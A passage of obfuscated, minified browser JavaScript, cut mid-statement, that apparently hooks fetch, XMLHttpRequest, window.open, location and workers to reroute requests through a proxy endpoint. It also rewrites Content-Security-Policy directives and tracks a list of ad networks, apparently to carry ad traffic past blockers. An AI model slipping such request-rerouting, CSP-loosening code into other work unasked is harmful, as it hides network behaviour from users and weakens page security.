r=i;return!0!==(null==e?void 0:e[r(568)])&&!(r(4042)!=typeof t||!t[r(1593)](r(2798))&&!t[r(1593)](r(1693))||!(0,n.EW)(t))})),Qt(o,i(2787),i(2026),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];const c=s.A[t(3198)](o)[t(749)][t(3198)][t(554)](this,...r);return(0,n.EW)(c)?(0,n.sH)(c)[t(3944)]:c}}),Jt(o,i(1458),i(442),(function(e,a){const c=i,l=e[c(1777)](),u=(()=>{const e=c;if(l[e(1593)](e(2798))||l[e(1593)](e(1693)))return(0,n.EW)(l)?l:(0,n.Wq)({protectUrlContext:t,url:l,kind:n.MN[e(3793)],endpoint:r.A[e(2579)]});{const i=s.A[e(3198)](o)[e(767)][e(3198)][e(3256)](o[e(925)]);return(0,n.Wq)({protectUrlContext:t,url:l,kind:n.MN[e(3793)],baseUrl:i,endpoint:r.A[e(2579)]})}})();return s.A[c(3198)](o)[c(3060)][c(554)](this,u,a)})),Jt(o,i(544),i(3336),(function(t,e){const a=i;try{const i=new(o[a(1415)])(r.A[a(2579)])[a(3177)];if(a(3927)===t[a(1777)]()&&"\n"===e&&this[a(2054)](i)&&(0,n.EW)(o[a(3304)][a(3629)])){const r=new(o[a(1415)])((0,n.sH)(o[a(3304)][a(3629)])[a(3944)]);if((a(2907)===r[a(3177)]||a(557)===r[a(3177)])&&r[a(2812)][a(1593)](a(1084))&&r[a(2812)][a(2054)](a(2117))){const n=s.A[a(3198)](o)[a(2351)][a(554)](this,t,e);return s.A[a(3198)](o)[a(2351)][a(554)](n,i,r[a(3177)])}}}catch(n){return s.A[a(3198)](o)[a(2351)][a(554)](this,t,e)}try{if((0,n.EW)(this)){const r=(0,n.sH)(this)[a(3944)];return s.A[a(3198)](o)[a(2351)][a(554)](r,t,e)}return s.A[a(3198)](o)[a(2351)][a(554)](this,t,e)}catch(n){return s.A[a(3198)](o)[a(2351)][a(554)](this,t,e)}}),(function(t,e){const s=i;try{if(s(4042)==typeof this&&(this[s(1593)](s(2798))||this[s(1593)](s(1693)))&&n.ht[s(3216)]((t=>It(this,"/"[s(2070)](t,"/")))))return!0;if(s(3927)===t[s(1777)]()&&"\n"===e&&s(4042)==typeof this&&this[s(2054)](new(o[s(1415)])(r.A[s(2579)])[s(3177)]))return!0}catch(t){}return!1}),{throwError:!1}),Jt(o,i(2969),i(2904),(async function(e,n){const r=i;let c,l,u;te(o,e)?({protectedInput:c,originalUrl:l,additionalHeaders:u}=await re(o,t,e)):({protectedInput:c,originalUrl:l,additionalHeaders:u}=ee(o,t,e));for(var d=arguments[r(3202)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((t[r(3381)][r(2054)](r(1022))||t[r(3381)][r(2054)](r(2613)))&&(l[r(1441)](r(697))||l[r(1441)](r(1392)))){const{wnd:t}=function(){const t=r;let e=o,n=document;for(;e!==o[t(1267)];)try{n=e[t(2899)][t(925)],e=e[t(2899)][t(1572)]}catch(t){break}return{wnd:e,doc:n}}();if(o!==t)return t[r(2904)][r(554)](t,l,n,...h)}n=oe(c,n,u);const m=b(l);if(r(2759)===m||r(2717)===m){const e=new URL(l)[r(3586)][r(3198)](r(477));!function(t,e,n,o,i){const s=r;R(t,s(1e3),(arguments[s(3202)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(1475)](s(1536),e)[s(1475)](s(3735),n)[s(1475)](s(1319),o)[s(1475)](s(3289),i[s(1777)]()))}(t,window[r(1514)],r(2414),null!=e?e:"",r(2717)===m)}const p=s.A[r(3198)](o)[r(1644)][r(554)](this,c,n,...h);if(m){const t=await p,e=await t[r(1529)]()[r(1502)]();return a.A[r(3299)](r(2692)[r(2070)](m,")"),l,e),t}return p})),Jt(o,i(2969),i(3933),(function(e,n){const r=i;if(te(o,e))throw new TypeError(r(2930));const{protectedInput:a,additionalHeaders:c}=ee(o,t,e);n=oe(a,n,c);for(var l=arguments[r(3202)],u=new Array(l>2?l-2:0),d=2;d<l;d++)u[d-2]=arguments[d];return s.A[r(3198)](o)[r(2512)][r(554)](this,a,n,...u)}),null,{throwError:!0}),Qt(o,i(2969),i(2266),{get:function(){const e=i;for(var n,r=arguments[e(3202)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];const l=s.A[e(3198)](o)[e(1926)],u=(null===(n=l[e(3198)])||void 0===n?void 0:n[e(554)](this,...a))||l[e(887)];return new Proxy(u,{get:function(n,r,i){const a=e;let c=n[r];if(c||a(4042)!=typeof r||(c=n[(0,d.md)(r)]),!c)return c;if(a(3579)==typeof c)return s.A[a(3198)](o)[a(2209)][a(554)](c[a(3611)])[a(1441)](a(1894))?c[a(3611)](n):c;if(!Bt(c))return c;if(c&&c[a(2969)]&&c instanceof c[a(2969)]&&c[a(3914)]){const e=c[a(3914)][a(856)](a(1900));e&&a(1443)!==e&&a(2139)!==e&&!e[a(1593)](a(935))||(c[a(3141)]||(c[a(3141)]=!0,Y(c[a(1572)]),lt(c[a(1572)]),f[a(3618)](c[a(1572)])),Rt(c[a(1572)]),qt(t,c[a(1572)]))}return c}})}}),Qt(o,i(2969),i(4093),{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=s.A[t(3198)](o)[t(3836)][t(3198)][t(554)](this,...n);return(0,d._)(a)&&(a=(0,d.ks)(a)),a},set:function(t){const e=i;(0,d._)(t)||(t=(0,d.md)(t));for(var n=arguments[e(3202)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(3198)](o)[e(3836)][e(1475)][e(554)](this,t,...r)}}),(0,n.Vp)(t)&&Qt(o,i(1090),i(3176),{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(3198)](o)[t(4120)][t(3198)][t(554)](this,...n)},set:function(a){const c=i;if(c(1356)===s.A[c(3198)](o)[c(1933)][c(3198)][c(554)](this)[c(2748)]()){var l;const o=function(t,o){const i=e;if(!(0,n.Vp)(t))throw new Error(i(3147)[i(2070)](t));if(!o||0===o[i(3202)])return;const s=function(t){const e=i;return t[e(3456)](",")[e(3887)]((t=>t[e(526)]()))[e(1493)]((t=>t[e(3202)]>0))[e(3887)](mt)}(o);if(0===s[i(3202)])return;const a=s[i(3887)]((e=>function(t,e){const o=i,s={directives:Object[o(886)](Object[o(708)](e[o(632)])[o(3887)]((e=>{let[o,i]=e;const s=function(e){const o=a2S,i={"frame-ancestors":function(e){const r=a2S;return(0,n.Vp)(t)&&t[r(3222)]?[r(1693)+t[r(3381)]]:e[r(3887)]((e=>bt(t,e)))},"block-all-mixed-content":function(t){const e=a2S;return r.A[e(3299)]?null:[...t]},"report-uri":()=>null};return i[e]?i[e]:e[o(2054)](o(2145))?e=>(r.A[o(3299)]?e[o(3887)]((t=>o(2429)===t?o(3539):t)):[...e])[o(3887)]((e=>bt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(1493)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(3903)](s[o(632)])[o(3202)]?null:s}(t,e)))[i(1493)]((t=>null!=t)),c=a[i(3887)](wt)[i(1452)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3887)](gt)[e(1139)](", ")}(a),scriptNonce:c}}(t,a);a=null!==(l=null==o?void 0:o[c(2676)])&&void 0!==l?l:""}s.A[c(3198)](o)[c(4120)][c(1475)][c(554)](this,a)}}),Jt(o,i(2969),i(2483),(function(e,a,c){const l=i;if(c){const e=c[l(3456)](",")[l(3887)]((e=>{const n=l;if(e[n(1441)](n(774))){const r=e[n(3456)]("=")[1];return n(774)[n(2070)](_t(t,r,s.A[n(3198)](o)[n(767)][n(3198)][n(3256)](o[n(925)])))}return e}));c=e[l(1139)](",")}if([l(2139)][l(1441)](e)){const i=s.A[l(3198)](o)[l(1349)][l(554)](this,e,a,c);return new Proxy(i,{get:function(e,a){const u=l;return u(3304)===a?new Proxy(e[u(3304)],{set:function(e,a,l){const d=u;if(d(3629)===a){const u=(0,n.Wq)({protectUrlContext:t,url:l,kind:n.MN[d(1796)],baseUrl:s.A[d(3198)](o)[d(767)][d(3198)][d(3256)](o[d(925)]),endpoint:r.A[d(2579)]});return K(o,i,u,c),e[a]=u}return e[a]=l}}):e[a]}})}var u;e&&l(4042)==typeof e&&(e=(0,n.Wq)({protectUrlContext:t,url:e,kind:n.MN[l(1796)],baseUrl:s.A[l(3198)](o)[l(767)][l(3198)][l(3256)](o[l(925)]),endpoint:r.A[l(2579)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[l(471)]}}));let d=o;for(;J(d,l(3861),l(3010),{url:e,target:a,windowFeatures:c,name:o[l(4093)]}),d!==o[l(1267)];)d=d[l(2899)][l(1572)];return o}));const w={gpt:i(2466),gpt_limited:i(3328),adsense:i(2029),aps:i(937),prebid_sovrn:i(3661),prebid_sharethrough:i(3275),prebid_yieldmo:i(1735),prebid_triplelift:i(4049),prebid_minutemedia:i(1753),prebid_kueezrtb:i(2233),prebid_vidazoo:i(1484),prebid_adagio:i(3860),prebid_onetag:i(507),prebid_criteo:i(3374),prebid_appnexus:i(1242),prebid_adtelligent:i(3048),prebid_rubicon:i(3362),prebid_smartadserver:i(1460),prebid_nextmillennium:i(912),prebid_trustedstack:i(784),prebid_orbidder:i(2880),prebid_grid_criteo:i(2355),prebid_visx:i(2292),prebid_equativ:i(1469),prebid_pubmatic:i(2944),prebid_yieldlab:i(2794)};function b(t){const e=i;for(const n in w)if(w[n]&&t[e(1593)](w[n]))return n;return""}var y;Jt(o,i(673),i(2483),(function(e,c){const l=i,u=c;let d="";const h=s.A[l(3198)](o)[l(767)][l(3198)][l(3256)](o[l(925)]),{additionalHeaders:f,url:m}=ne(o,0,l(4042)==typeof c?(0,n.Xz)(c,h):c);l(4042)==typeof(c=l(4042)==typeof c?m[l(3629)]:m)?(d=b(c),(0,n.EW)(c)||(c=(0,n.Wq)({protectUrlContext:t,url:c,kind:n.MN[l(3793)],baseUrl:h,endpoint:r.A[l(2579)]}))):c instanceof o[l(1415)]&&(d=b(c[l(3629)]),(0,n.EW)(c[l(3629)])||((c=new(o[l(1415)])(c))[l(3629)]=(0,n.Wq)({protectUrlContext:t,url:c[l(3629)],kind:n.MN[l(3793)],baseUrl:h,endpoint:r.A[l(2579)]}))),d&&s.A[l(3198)](o)[l(835)][l(554)](this,l(1211),(()=>{const t=l;4===this[t(3241)]&&a.A[t(3299)](t(2692)[t(2070)](d,")"),u,this[t(3107)])}));for(var p=arguments[l(3202)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=s.A[l(3198)](o)[l(3582)][l(554)](this,e,c,...g);for(const[t,e]of Object[l(708)](f))this[l(2890)](l(711)[l(2070)](t),Vt(e));return y})),Qt(o,i(673),i(1147),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];const c=s.A[t(3198)](o)[t(1851)][t(3198)][t(554)](this,...r);return c&&(0,n.EW)(c)?(0,n.sH)(c)[t(3944)]:c}}),Jt(o,i(673),i(3158),(function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(3198)](o)[t(2434)][t(554)](this,...n)})),Jt(o,i(1671),i(2805),(function(e,a,c){const l=i;return c&&(c=(0,n.Wq)({protectUrlContext:t,url:c,kind:n.MN[l(3793)],baseUrl:s.A[l(3198)](o)[l(767)][l(3198)][l(3256)](o[l(925)]),endpoint:r.A[l(2579)]})),s.A[l(3198)](o)[l(728)][l(554)](this,e,a,c)})),Xt(o,i(1580),(function(e,n,r){const a=i,c=n&&n[a(1441)](a(3109))?(0,ft.oY)({protectUrlContext:t,value:n}):n;return new(s.A[a(3198)](o)[a(1580)])(e,c,r)})),Xt(o,i(1606),(function(e,a){const c=i;return e?new(s.A[c(3198)](o)[c(1606)])((0,n.Wq)({protectUrlContext:t,url:e,kind:n.MN[c(1235)],baseUrl:s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)]),endpoint:r.A[c(2579)]}),a):new(s.A[c(3198)](o)[c(1606)])(e,a)})),o[i(3317)]=Zt(o,i(1572),i(3304),{get:function(t,e){const r=i,s=o[r(3304)][e];if(r(4042)==typeof e&&[r(3629),r(3522),r(3177),r(471),r(3919),r(2818),r(3940),r(545),r(2812)][r(1441)](e)){const t=o[r(3304)][r(3629)],i=new URL(t);return new URL((0,n.EW)(t)?(0,n.sH)(t)[r(3944)]:t)[e]||i[e]}return r(1298)===e?o[r(3304)][e]:r(1777)===e?function(){const t=r,e=o[t(3304)][t(3629)];return(0,n.EW)(e)?(0,n.sH)(e)[t(3944)]:e}:r(3579)==typeof s?s[r(3611)](o[r(3304)]):s},set:function(t,e,n){return o[i(3304)][e]=n,!0}}),o[i(925)][i(3317)]=Zt(o,i(925),i(3304),{get:function(t,e){const r=i,s=o[r(925)][r(3304)][e];if(r(4042)==typeof e&&[r(3629),r(3522),r(3177),r(471),r(3919),r(2818),r(3940),r(545),r(2812)][r(1441)](e)){const t=o[r(925)][r(3304)][r(3629)];return new URL((0,n.EW)(t)?(0,n.sH)(t)[r(3944)]:t)[e]}return r(1298)===e?o[r(925)][r(3304)][e]:r(1777)===e?function(){const t=r,e=o[t(925)][t(3304)][t(3629)];return(0,n.EW)(e)?(0,n.sH)(e)[t(3944)]:e}:r(3579)==typeof s?s[r(3611)](o[r(925)][r(3304)]):s},set:function(t,e,n){const r=i;return o[r(925)][r(3304)][e]=n,!0}}),o[i(2143)]=Zt(o,i(1572),i(2899),(y=o,{get:function(t,e){const n=i;if(n(2143)===e)return y[n(2899)][n(2899)]===y[n(2899)]?y[n(2143)]:y[n(2899)][n(2899)];if(n(3317)===e)return y[n(2899)][n(3304)];const r=y[n(2899)][e];return n(1225)===e?function(t,e){const r=n;for(var o=arguments[r(3202)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(2899)][r(1225)](t,"*",...i)}:n(3579)==typeof r&&r[n(3611)][n(1777)]()[n(1441)](n(1894))?r[n(3611)](y[n(2899)]):r},set:function(t,e,n){return y[i(2899)][e]=n,!0}})),Object[i(398)](o)[i(822)]((t=>{const e=i;try{if(!t[e(1593)](e(2986))||!t[e(2054)](e(636)))return;const n=[e(4139),e(2108)];for(const r of n){const n=o[e(3682)][e(3917)](o[t][e(3429)],r);n&&o[e(3682)][e(2752)](o[t][e(3429)],r,{get:function(){const t=e;for(var r=arguments[t(3202)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(3198)][t(554)](this,...o);return t(4042)==typeof s&&s[t(1593)](t(4076))&&(s=s[t(2488)](3)),s},set:function(t){const r=e;r(4042)!=typeof t&&r(2471)!=typeof t||(t=r(4076)+t);const o=n[r(3198)][r(554)](this);for(var i=arguments[r(3202)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(1475)][r(554)](this,t,...s)}})}}catch(t){}}))},Zt=function(t,n,r,o){const i=e;let s=arguments[i(3202)]>4&&void 0!==arguments[4]?arguments[4]:null;return t[n]&&t[n][r]?new Proxy({},{get:function(e,c){const l=i;try{for(var u=arguments[l(3202)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(3198)]&&Yt[l(554)](this,t,n,r,s,null,null))return o[l(3198)][l(554)](e,e,c,...d);{const e=t[n][r][c];return l(3579)==typeof e?e[l(3611)](t[n][r]):e}}catch(e){a.A[l(3299)](l(3515)+n+"."+r+"."+c[l(1777)](),e[l(3516)]);const o=t[n][r][c];return l(3579)==typeof o?o[l(3611)](t[n][r]):o}},set:function(e,c,l){const u=i;try{for(var d=arguments[u(3202)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(1475)]&&Yt[u(554)](this,t,n,r,s,null,null)?o[u(1475)][u(554)](e,e,c,l,...h):(t[n][r][c]=l,!0)}catch(e){return a.A[u(3299)](u(1765)+n+"."+r+"."+c[u(1777)]()+"="+l[u(1777)](),e[u(3516)]),t[n][r][c]=l,!0}}}):null},Xt=function(t,n,r){const o=e;let i=arguments[o(3202)]>3&&void 0!==arguments[3]?arguments[3]:null;t[n]&&t[n][o(3429)]&&(t[n]=function(){const e=o;for(var c=arguments[e(3202)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Yt[e(554)](this,t,n,e(2691),i,null,null,...l)?r[e(554)](this,...l):new(s.A[e(3198)](t)[n])(...l)}catch(r){return a.A[e(3299)](e(3892)+n+e(1089),r[e(3516)],...l),new(s.A[e(3198)](t)[n])(...l)}},Object[o(2752)](t[n],o(4093),{value:n}),Object[o(2752)](t[n],o(851),{value:!0}),t[n][o(3429)]=s.A[o(3198)](t)[n+o(2740)])},Jt=function(t,n,r,o){const i=e;let c=arguments[i(3202)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[i(3202)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!s.A[i(3198)](t)[n+"_"+r])return;const u=i(1572)===n[i(2748)]()?t:i(925)===n?t[i(925)]:i(1123)===n?t[i(1123)]:t[n][i(3429)],d=function(){const e=i;for(var u=arguments[e(3202)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Yt[e(554)](this,t,n,r,c,null,null,...d)?o[e(554)](this,...d):s.A[e(3198)](t)[n+"_"+r][e(554)](this,...d)}catch(o){if(l[e(839)])throw o;return e(1123)!==n&&a.A[e(3299)](e(3892)+n+"."+r,o[e(3516)],...d),s.A[e(3198)](t)[n+"_"+r][e(554)](this,...d)}};Object[i(2752)](d,i(4093),{value:r}),Object[i(2752)](d,i(851),{value:!0}),t===top&&Object[i(2752)](d,i(1777),{value:function(){const e=i;return s.A[e(3198)](t)[n+"_"+r][e(1777)]()}});const h=Object[i(3917)](u,r);if(h){const t={...h,value:d};delete t[i(3198)],delete t[i(1475)],Object[i(2752)](u,r,t)}else u[r]=d},Qt=function(t,n,r,o){const i=e;let c=arguments[i(3202)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!s.A[i(3198)](t)[n+"_"+r])return;const l=function(){const e=i;for(var l=arguments[e(3202)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[e(3198)]&&Yt[e(554)](this,t,n,r,c,null,null,...u)?o[e(3198)][e(554)](this,...u):s.A[e(3198)](t)[n+"_"+r][e(3198)][e(554)](this,...u)}catch(o){return a.A[e(3299)](e(1337)+n+"."+r+e(3777),o[e(3516)],...u),s.A[e(3198)](t)[n+"_"+r][e(3198)][e(554)](this,...u)}};Object[i(2752)](l,i(4093),{value:i(1669)+r}),Object[i(2752)](l,i(851),{value:!0});const u=function(){const e=i;for(var l=arguments[e(3202)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[e(1475)]&&Yt[e(554)](this,t,n,r,c,null,null,...u)?o[e(1475)][e(554)](this,...u):s.A[e(3198)](t)[n+"_"+r][e(1475)][e(554)](this,...u)}catch(o){a.A[e(3299)](e(1337)+n+"."+r+e(817),o[e(3516)],...u),s.A[e(3198)](t)[n+"_"+r][e(1475)][e(554)](this,...u)}};Object[i(2752)](u,i(4093),{value:i(717)+r}),Object[i(2752)](u,i(851),{value:!0}),t[i(3682)][i(2752)](i(1572)===n[i(2748)]()?t:t[n][i(3429)],r,{get:l,set:u})},Gt=function(t,n,r,o,i){const c=e;let l=arguments[c(3202)]>5&&void 0!==arguments[5]?arguments[5]:null;return s.A[c(3198)](t)[n+"_"+r]&&t[c(3682)][c(2752)](t[n][c(3429)],r,{get:function(){const e=c;for(var i=this,u=arguments[e(3202)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=s.A[e(3198)](t)[n+"_"+r][e(3198)][e(554)](this,...d);if(!f||void 0===Proxy||!o||!Yt[e(554)](this,t,n,r,l,null,null,...d))return f;const m={},p=o[e(3198)];p&&(m[e(3198)]=function(t,o){const s=e;try{for(var c=arguments[s(3202)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[s(554)](i,t,o,...l)}catch(e){return a.A[s(3299)](s(3515)+n+"."+r+"."+o[s(1777)](),e[s(3516)]),t[o]}});const g=o[e(1475)];g&&(m[e(1475)]=function(t,o,s){const c=e;try{for(var l=arguments[c(3202)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(554)](i,t,o,s,...u)}catch(e){return a.A[c(3299)](c(1765)+n+"."+r+"."+o[c(1777)]()+"="+s,e[c(3516)]),t[o]=s,!0}});const w=o[e(3118)];w&&(m[e(3118)]=function(t){return w[e(554)](t,t)});const b=o[e(3917)];return b&&(m[e(3917)]=function(t,n){return b[e(554)](t,t,n)}),new Proxy(f,m)},set:function(){const e=c;if(!s.A[e(3198)](t)[n+"_"+r][e(1475)])return!0;for(var o=arguments[e(3202)],a=new Array(o),u=0;u<o;u++)a[u]=arguments[u];return i&&Yt[e(554)](this,t,n,r,l,null,null,...a)?i[e(554)](this,...a):s.A[e(3198)](t)[n+"_"+r][e(1475)][e(554)](this,...a)}})};function Yt(t,n,r,o){const i=e;for(var s=arguments[i(3202)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(554)](this,...a)}const $t=(t,r,o)=>{const i=e;try{const e=Bt(r);if(e&&(!o||i(1443)===o||i(2139)===o||o[i(1593)](i(935))))return!0;if(o){const s=Kt(t);if(!s)return!1;const a=new URL((0,n.EW)(o)?(0,n.sH)(o)[i(3944)]:o,s[i(3629)]);if(e&&a[i(471)]===s[i(471)])return!0;try{if(i(2139)===r[i(3304)][i(3629)])return!0}catch(t){}}}catch(t){}return!1},Kt=t=>{const r=e;let o=t;for(;;){try{const e=o[r(3304)][r(3629)],i=new(t[r(1415)])((0,n.EW)(e)?(0,n.sH)(e)[r(3944)]:e);if(r(2520)!==i[r(471)])return i}catch(t){break}if(o===o[r(2899)])break;o=o[r(2899)]}a.A[r(3832)](r(1548),t)};function te(t,n){const r=e;return n instanceof t[r(3396)]&&n[r(1470)]instanceof t[r(1436)]}function ee(t,o,i){const a=e;if(te(t,i))throw new TypeError(a(3091));if(i instanceof t[a(3396)]){const e=i[a(2026)],{url:c,additionalHeaders:l}=ne(t,0,new(t[a(1415)])(i[a(2026)]));return{protectedInput:new(t[a(3396)])((0,n.Wq)({protectUrlContext:o,url:c[a(3629)],baseUrl:s.A[a(3198)](t)[a(767)][a(3198)][a(3256)](t[a(925)]),endpoint:r.A[a(2579)]}),i),originalUrl:e,additionalHeaders:l}}if(i instanceof t[a(1415)]){const e=i[a(3629)],{additionalHeaders:c,url:l}=ne(t,0,i),u=(0,n.Wq)({protectUrlContext:o,url:l[a(3629)],kind:n.MN[a(3793)],baseUrl:s.A[a(3198)](t)[a(767)][a(3198)][a(3256)](t[a(925)]),endpoint:r.A[a(2579)]});return{protectedInput:new(t[a(1415)])(u),originalUrl:e,additionalHeaders:c}}if(a(4042)==typeof i){const e=i,c=s.A[a(3198)](t)[a(767)][a(3198)][a(3256)](t[a(925)]),{additionalHeaders:l,url:u}=ne(t,0,(0,n.Xz)(i,c));return{protectedInput:(0,n.Wq)({protectUrlContext:o,url:u[a(3629)],kind:n.MN[a(3793)],baseUrl:c,endpoint:r.A[a(2579)]}),originalUrl:e,additionalHeaders:l}}return console[a(1077)](a(918),i,typeof i),i}function ne(t,n,r){const o=e,i={},s=new(t[o(1415)])(r);if((o(2187)===s[o(3177)]||o(960)===s[o(3177)])&&o(782)===s[o(2812)]){const t=s[o(3586)][o(3198)](o(2700));null!==t&&(s[o(3586)][o(1637)](o(2700)),i[o(2700)]=t);const e=s[o(3586)][o(3198)](o(1817));null!==e&&(s[o(3586)][o(1637)](o(1817)),i[o(1817)]=e);const n=s[o(3629)][o(3202)],r=s[o(3586)][o(3198)](o(2517));n>=5e3&&r&&r[o(3202)]>=1e3&&(s[o(3586)][o(1637)](o(2517)),i[o(2517)]=r);const a=s[o(3586)][o(3198)](o(3314));n>=5e3&&a&&a[o(3202)]>=1e3&&(s[o(3586)][o(1637)](o(3314)),i[o(3314)]=a);const c=s[o(3586)][o(3198)](o(3022));n>=5e3&&c&&c[o(3202)]>=1e3&&(s[o(3586)][o(1637)](o(3022)),i[o(3022)]=c);const l=s[o(3586)][o(3198)](o(2536));n>=5e3&&l&&l[o(3202)]>=1e3&&(s[o(3586)][o(1637)](o(2536)),i[o(2536)]=l);const u=s[o(3586)][o(3198)](o(2385));n>=5e3&&u&&u[o(3202)]>=500&&(s[o(3586)][o(1637)](o(2385)),i[o(2385)]=u);const d=s[o(3586)][o(3198)](o(431));n>=5e3&&d&&d[o(3202)]>=1e3&&(s[o(3586)][o(1637)](o(431)),i[o(431)]=d)}if(s[o(3177)][o(2054)](o(3083))&&o(1053)===s[o(2812)]){const t=s[o(3586)][o(3198)](o(1006));t&&t[o(3202)]>=1e3&&(s[o(3586)][o(1637)](o(1006)),i[o(1006)]=t)}if(o(400)===s[o(3177)]&&o(2581)===s[o(2812)]){const t=s[o(3586)][o(3198)](o(712));null!==t&&(s[o(3586)][o(1637)](o(712)),i[o(712)]=t)}return{url:s,additionalHeaders:i}}async function re(t,o,i){const a=e,c=i[a(2026)];if(!te(t,i))throw new TypeError(a(2557));let l="";const u=new URL(i[a(2026)]);if(a(435)===u[a(3177)]||a(1875)===u[a(3177)]&&a(1503)===u[a(2812)]&&"1"===u[a(3586)][a(3198)](a(2450))){const t=await async function(t){const e=a,n=new DecompressionStream(e(2450)),r=t[e(3319)](n),o=await new Response(r)[e(1444)]();return(new TextDecoder)[e(3923)](new Uint8Array(o))}(i[a(1470)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(3936)](t),r=new CompressionStream(e(2450)),o=r[e(3055)][e(2948)]();return o[e(2374)](n),o[e(3240)](),await new Response(r[e(2590)])[e(1444)]()}(t)}else l=await async function(t){const e=a,n=t[e(3565)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(2843)]();return s?o:(o+=r[i(3923)](a,{stream:!0}),t())}()}(i[a(1470)]);const d=ne(t,0,new(t[a(1415)])(i[a(2026)])),h=d[a(2026)],f=d[a(4062)],m=new(t[a(3396)])((0,n.Wq)({protectUrlContext:o,url:h[a(3629)],baseUrl:s.A[a(3198)](t)[a(767)][a(3198)][a(3256)](t[a(925)]),endpoint:r.A[a(2579)]}),{method:i[a(2272)],browsingTopics:!!isSecureContext,body:l,cache:i[a(3086)],credentials:i[a(2160)],headers:i[a(3413)],integrity:i[a(3623)],keepalive:i[a(1542)],mode:i[a(1909)],redirect:i[a(3155)],referrer:i[a(1011)],referrerPolicy:i[a(1187)],signal:i[a(3584)]}),p=new(t[a(1415)])(c);if([a(4147),a(690),a(3911),a(2982)][a(1441)](p[a(3177)]))throw new Error(a(3208));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function oe(t,n,r){const o=e;if(n){const e=o(3413)in n?new Headers(n[o(3413)]):t instanceof Request?new Headers(t[o(3413)]):new Headers;for(const[t,n]of Object[o(708)](r))e[o(1475)](o(711)[o(2070)](t),Vt(n));n[o(3413)]=e}else{const e=new Headers(t instanceof Request?t[o(3413)]:{});for(const[t,n]of Object[o(708)](r))e[o(1475)](o(711)[o(2070)](t),Vt(n));n={headers:e}}return n}var ie=t(8131);function se(){const t=e;var n,r;const o=null!==(n=null===(r=window[t(3671)])||void 0===r?void 0:r[t(882)])&&void 0!==n?n:[];if(Array[t(430)](o)){a.A[t(3299)](t(2178)[t(2070)](o[t(3202)],t(3578)));for(const e of o)try{e(window[t(3671)])}catch(e){a.A[t(3299)](t(2917),e)}a.A[t(3299)](t(2093)),window[t(3671)][t(882)]={push:function(e){const n=t;try{e(window[n(3671)])}catch(t){a.A[n(3299)](n(2917),t)}}}}}async function ae(t,r,o,a){const c=e,l=Array[c(2246)](t[c(925)][c(2125)])[c(1493)]((t=>!a[c(1441)](t)))[c(1493)]((e=>!(0,n.EW)(s.A[c(3198)](t)[c(2310)][c(3198)][c(554)](e))));a[c(1461)](...l);for(const e of l){const n=s.A[c(3198)](t)[c(2310)][c(3198)][c(554)](e);(0,i.pI)(o,n)&&await(0,ie.A1)(t,r,n)&&((0,ie.VL)(t,r,n),(0,ie.AG)(t,r,e))}}function ce(t,e,n){const r=[];return()=>{const o=a2S;ae(t,e,n,r);const i=[...n[o(3298)][o(3887)]((t=>o(3920)[o(2070)](t,o(1442))[o(2070)](t,'"]'))),...n[o(1537)][o(3887)]((t=>"#"[o(2070)](CSS[o(3991)](t),",.")[o(2070)](CSS[o(3991)](t)))),...n[o(3984)][o(3887)]((t=>"["[o(2070)](t,"]"))),...n[o(2566)][o(3887)]((t=>t[o(887)][o(3887)]((e=>"["[o(2070)](t[o(4141)],'="')[o(2070)](e,'"]')))))[o(3766)](),...n[o(2023)][o(3887)]((t=>""[o(2070)](t)))][o(1139)](",");for(const r of Array[o(2246)](s.A[o(3198)](t)[o(1371)][o(554)](t[o(925)],i)))(0,ie.M5)(e,n,r);for(const r of Array[o(2246)](t[o(925)][o(824)]))try{var a;if(r[o(3732)]===r[o(1837)][o(3202)])continue;if(r[o(3732)]=r[o(1837)][o(3202)],o(2203)===r[o(1562)][o(3603)])continue;if(null!==(a=r[o(3351)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(1441)](o(4090)))continue;(0,ie.VE)(e,n,r[o(1837)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=t(3268);function ue(t){const 